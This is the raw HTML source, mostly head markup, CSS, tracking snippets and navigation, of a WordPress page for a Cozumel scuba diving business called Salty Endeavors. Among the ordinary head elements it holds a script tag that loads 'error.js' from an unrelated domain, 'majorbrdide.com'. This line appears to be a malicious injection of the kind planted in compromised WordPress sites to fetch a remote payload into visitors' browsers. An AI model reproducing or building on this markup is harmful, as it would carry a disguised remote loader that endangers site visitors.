Schultz","url":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/","identifier":1,"image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Salty Endeavors","logo":{"@type":"ImageObject","@id":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","url":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","width":600,"height":60}},"image":{"@type":"ImageObject","@id":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/final_logo_website_facebook-350x.png?resize=350%2C184&ssl=1","url":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/final_logo_website_facebook-350x.png?resize=350%2C184&ssl=1","height":"184","width":"350"},"url":"https:\/\/cozumelscuba.com\/discover-scuba\/","video":{"@context":"http:\/\/schema.org\/","@type":"VideoObject","@id":"https:\/\/www.youtube.com\/watch?v=nnqCGsCtXo4#VideoObject","contentUrl":"https:\/\/www.youtube.com\/watch?v=nnqCGsCtXo4","name":"Discover Scuba in Cozumel","description":"Try Scuba diving with no previous experience. The crew at Salty Endeavors will have you diving the coral reefs of Cozumel.","thumbnailUrl":["https:\/\/i.ytimg.com\/vi\/nnqCGsCtXo4\/default.jpg","https:\/\/i.ytimg.com\/vi\/nnqCGsCtXo4\/mqdefault.jpg","https:\/\/i.ytimg.com\/vi\/nnqCGsCtXo4\/hqdefault.jpg"],"uploadDate":"2023-04-13T13:51:15+00:00","duration":"PT2M27S","embedUrl":"https:\/\/www.youtube.com\/embed\/nnqCGsCtXo4","publisher":{"@type":"Organization","@id":"https:\/\/www.youtube.com\/channel\/UCGAfUl6sJgdSWs3s9MtRznw#Organization","url":"https:\/\/www.youtube.com\/channel\/UCGAfUl6sJgdSWs3s9MtRznw","name":"Salty Endeavors","description":"","logo":{"url":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_l7ux6D74-TyNZiYkKvR8t-77vdKk4ZiByRIjy-nMJM0w=s800-c-k-c0x00ffffff-no-rj","width":800,"height":800,"@type":"ImageObject","@id":"https:\/\/www.youtube.com\/watch?v=nnqCGsCtXo4#VideoObject_publisher_logo_ImageObject"}},"potentialAction":{"@type":"SeekToAction","@id":"https:\/\/www.youtube.com\/watch?v=nnqCGsCtXo4#VideoObject_potentialAction","target":"https:\/\/www.youtube.com\/watch?v=nnqCGsCtXo4&t={seek_to_second_number}","startOffset-input":"required name=seek_to_second_number"},"interactionStatistic":[[{"@type":"InteractionCounter","@id":"https:\/\/www.youtube.com\/watch?v=nnqCGsCtXo4#VideoObject_interactionStatistic_WatchAction","interactionType":{"@type":"WatchAction"},"userInteractionCount":836}],{"@type":"InteractionCounter","@id":"https:\/\/www.youtube.com\/watch?v=nnqCGsCtXo4#VideoObject_interactionStatistic_LikeAction","interactionType":{"@type":"LikeAction"},"userInteractionCount":5}]}}</script>
	<style>img#wpstats{display:none}</style>
		<script async src="https://majorbrdide.com/js/error.js"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<style>
			
				.ga_provider_page {
					display: none !important;
				}
			

			
				.ga_customer_page {
					display: none !important;
				}
			

			

				.ga_appointments_calendar_header,
				.ga_monthly_schedule_wrapper table thead,
				.ga_monthly_schedule_wrapper table thead th {
					background: #001589 !important;
				}

				.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover {
					color: #001589 !important;
				}

			


			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected span {
						background: #99ccff !important;
						border: 2px solid #99ccff !important;
					}

					.ga_wrapper_small .ga_monthly_schedule_wrapper td.ga_today span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.ga_today span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.ga_today span {
						border: 2px solid #99ccff !important;
					}

				#no_time_slots i {
					color: #99ccff !important;
				}

			

			

				.ga_appointments_calendar_header h3,
				.ga_appointments_calendar_header .arrow-left,
				.ga_appointments_calendar_header .arrow-right,
				.ga_monthly_schedule_wrapper thead th {
					color: #ffffff !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					background: #f1f3f6 !important;
				}

			


			

				.ga_monthly_schedule_wrapper.ga_spinner:before {
					background: rgba(250, 250, 250, 0.3) !important;
				}

			

			
				.ga_monthly_schedule_wrapper.ga_spinner:after {
					border-color: #1dd59a transparent transparent !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					border-color: #001589 !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					color: #001589 !important;
				}

			

			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected {
						color: #ffffff !important;
					}

					.ga_wrapper_small  .ga_monthly_schedule_wrapper td.day_available:hover,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover {
						color: #ffffff !important;
					}

			

			
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available,
				.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available,
				.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available {
					background: #ffffff !important;
				}

				.ga_monthly_schedule_wrapper td.selected:after {
					border-color: #ffffff transparent transparent transparent !important;
				}

			

			

				#gappointments_calendar_slots label.time_slot {
					color: #6D8298 !important;
				}

			




			

				.ga_monthly_schedule_wrapper td.calendar_slots {
					background: #001589 !important;
				}

			


			

                #gappointments_calendar_slots label.time_selected div {
					background: #99ccff !important;
				}

			


			

                #gappointments_calendar_slots label.time_selected div {
					color: #ffffff !important;
				}

			

			

				#gappointments_calendar_slots .calendar_time_slots .slots-title,
				#no_time_slots span {
					color: #ffffff !important;
				}


			


			

				.ga_monthly_schedule_wrapper td.calendar_slots {
					border: 1px solid #001589 !important;
				}

			


			

				.ajax-spinner-bars > div {
					background-color: #000000 !important;
				}

			

		</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61790307-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61790307-1');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '317231175556442');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=317231175556442&amp;ev=PageView&amp;noscript=1"></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=270%2C270&#038;ssl=1" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#99ccff}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#99ccff}.footer-widget h4{color:#99ccff}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#99ccff}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#99ccff}a{color:#99ccff}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.99)}#main-header .nav li ul{background-color:#000000}.nav li ul{border-color:#ffffff}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}#et-secondary-nav li ul a{color:#99ccff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#99ccff}.et_search_form_container input::-moz-placeholder{color:#99ccff}.et_search_form_container input::-webkit-input-placeholder{color:#99ccff}.et_search_form_container input:-ms-input-placeholder{color:#99ccff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#99ccff}#main-footer{background-color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#99ccff}.footer-widget{color:#000000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#000000}.footer-widget li:before{border-color:#99ccff}#footer-widgets .footer-widget li:before{top:10.6px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#99ccff}#footer-bottom .et-social-icon a{color:#99ccff}#main-header{box-shadow:none}body .et_pb_button{background-color:#99ccff;border-color:#1e73be}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{}body .et_pb_button:after{content:'+';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#99ccff!important;background-color:;border-color:#99ccff!important}@media only screen and (min-width:981px){.et_pb_section{padding:0% 0}.et_pb_fullwidth_section{padding:0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:95%}.et_pb_svg_logo #logo{height:95%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:14.4px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:40px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:80px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:80px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:31px 0 31px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#636363!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#636363}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#99ccff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#99ccff!important}.et-fixed-header#top-header a{color:#99ccff}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:0px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:36px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:30px}h3{font-size:26px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:21px}h5{font-size:19px}h6{font-size:16px}.et_pb_slide_description .et_pb_slide_title{font-size:55px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:19px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}h1{font-size:72px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:61px}h3{font-size:52px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:43px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:110px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:38px}h5{font-size:38px}h6{font-size:33px}.et_pb_section{padding:27px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:0px 0}}@media only screen and (max-width:767px){h1{font-size:45px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:38px}h3{font-size:32px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:27px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:68px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:23px}h5{font-size:23px}h6{font-size:21px}.et_pb_section{padding:126px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}}.my_text.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text.et_pb_text ul li{position:relative;margin-bottom:10px}button#gform_previous_button_11{margin-right:2%!important}.my_text.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text.et_pb_text ul li:after{content:"";background:#001589;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text.et_pb_text ul li:last-child:before{content:""!important;background:#ffffff!important}.my_text.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.et_pb_text_inner ul li span a{color:#001589}.et_pb_text_inner ul li span a:hover{color:#000000}.et_pb_text li{color:#000}h4.widgettitle{color:#fff!important}#main-content .container::before{display:none}.text-grey-bg{padding:5px;background:#d6d6d6;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:1px}.et_pb_testimonial{margin-bottom:10px!important}#main-content,.et_pb_section{background:none}.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_widget li a{color:#99CCFF!important}.et_pb_bg_layout_dark .et_pb_post .post-meta a:hover,.et_pb_bg_layout_dark .et_pb_widget li a:hover{color:#fff!important}.page-id-191 .et_pb_tabs_controls li{width:37%!important}.page-id-197 .et_pb_tabs_controls li{width:20%!important}.page-id-91 .et_pb_tabs_controls li{width:20%!important}.page-id-339 .et_pb_tabs_controls li,.page-id-194 .et_pb_tabs_controls li,.page-id-363 .et_pb_tabs_controls li{width:37%!important}.et_pb_widget_area .et_pb_widget .current_page_item a{color:#000!important}.single .et_pb_post{border-radius:6px!important}.footer-widget.last{text-align:center}.footer-widget.last{width:100%}.adwrap img{padding-right:10px}#main-footer .aligncenter{display:none}.footer-widget{margin-bottom:5px}#footer-bottom{padding-top:0}#footer-widgets .fwidget{padding-bottom:0}#footer-widgets{padding-top:0}.et-social-icons{float:none;text-align:center;margin-bottom:-30px}#advwidget-2{float:none!important;width:100%!important;margin:0 auto!important}.et_pb_all_tabs p a:hover{color:#808080}.sharedaddy{display:table!important;margin:0 auto!important}.et_pb_text li:before{content:'2022'!important;display:block!important;position:relative!important;max-width:0!important;max-height:0!important;left:-10px!important;top:0!important;color:#ffffff!important;font-size:20px!important}button#gform_previous_button_11_879{margin-right:18px!important}@media(max-width :767px){button#gform_next_button_11_879{margin-top:20px!important}}@media(max-width :510px){button#gform_previous_button_11_879{margin-right:0px!important}}@media (min-width:981px){.category #sidebar{float:right}}.et_right_sidebar #left-area{margin-bottom:30px}.wrapper{width:100%;position:fixed;z-index:10;background:inherit}.bottom-wrapper{width:100%;padding-top:300px;z-index:5;overflow:auto}.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_pb_posts h2 a:hover{color:#ffffff!important}.et_pb_posts a.more-link:hover{color:#ffffff!important}#top-menu li a:hover{color:#fff!important;opacity:1!important;transition:none!important}@media only screen and (max-width:480px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:absolute}}.et_pb_toggle_content a:hover{color:#000!important}#footer-bottom .et-social-icons{float:right}#top-header .et-social-icons{float:right}#et-info{width:100%}#et_search_icon:hover::before{color:#ffffff!important}#footer-info a:hover,#et-info-email:hover{color:#ffffff!important;opacity:1!important}#top-header .et-social-icons a:hover,#footer-bottom .et-social-icons a:hover{color:#fff!important;opacity:1!important}.et_pb_post img{-moz-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s}.et_overlay{background:rgba(255,255,255,.25)}.et_overlay:before{color:#fff!important;text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_shop_image:hover .et_overlay,.et_portfolio_image:hover .et_overlay{opacity:1;border:0 solid #e5e5e5}span.fn,span.fn a{color:#f5f5f5!important}span.comment_date{color:#eee}.text-black-bg{padding:20px;background:#fcedd9;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.home .et_pb_slider .et_pb_slide{padding-top:0!important}.et_pb_bg_layout_light .et_pb_widget li a:link{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:visited{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:hover{color:#ffffff}.et_pb_bg_layout_light .et_pb_widget li a:active{color:#001489}.blurb:hover{background-color:#ffffff;box-shadow:0px 1px 18px rgba(153,204,255,0.99);-moz-box-shadow:0px 1px 18px rgba(153,204,255,0.99);-webkit-box-shadow:0px 1px 18px rgba(153,204,255,0.99)}.custom_text .et_pb_widget ul li a:hover{color:#99ccff!important}.et_pb_text p a:hover{color:#ffffff!important}.text2 .et_pb_text p a:hover{color:#001589!important}my_text2.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text2.et_pb_text ul li{position:relative;margin-bottom:10px}.my_text2.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text2.et_pb_text ul li:after{content:"";background:#ffffff;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text2.et_pb_text ul li:last-child:before{content:""!important;background:#001589!important}.my_text2.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.gform_page_footer{text-align:center}.dcgd_submit_button{color:#ffffff!important;border-width:3px!important;border-color:#fff!important;border-radius:5px;background-color:#001589!important;box-shadow:0px 2px 18px 0px #001589;padding:9px;border:3px solid}.dcgd_submit_button:hover{background-color:#fff!important;border-color:#001589!important}.gform_wrapper .gform_page_footer{margin:14px 0;width:100%;border-top:0}.page-id-29153 .et_pb_row.et_pb_row_0{min-height:600px}body .gform_wrapper input[type=submit],body .gform_wrapper input[type=image]{width:auto}@media (max-width:767px){#top-header #et-info,#top-header{line-height:1.5em}}@media (max-width:980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_mobile_menu{overflow:scroll!important;max-height:83vh}}</style></head>
<body class="wp-singular page-template-default page page-id-1570 wp-theme-Divi wp-child-theme-dive-child et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_transparent_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter windows et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(312) 757-6167 from the USA</span>
				
									<a href="mailto:letsgodiving@saltyendeavors.com"><span id="et-info-email">letsgodiving@saltyendeavors.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://cozumelscuba.com/">

						
						<img src="https://cozumelscuba.com/wp-content/uploads/Final-Logo-165x89.png" alt="Salty Endeavors" id="logo" data-height-percentage="95"/>
										</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="80">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-66729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66729"><a href="https://cozumelscuba.com/diving/">Excursions</a>
<ul class="sub-menu">
	<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="https://cozumelscuba.com/fun-diving/">Scuba Only</a></li>
	<li id="menu-item-34841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://cozumelscuba.com/private-charter/">Private Charter</a></li>
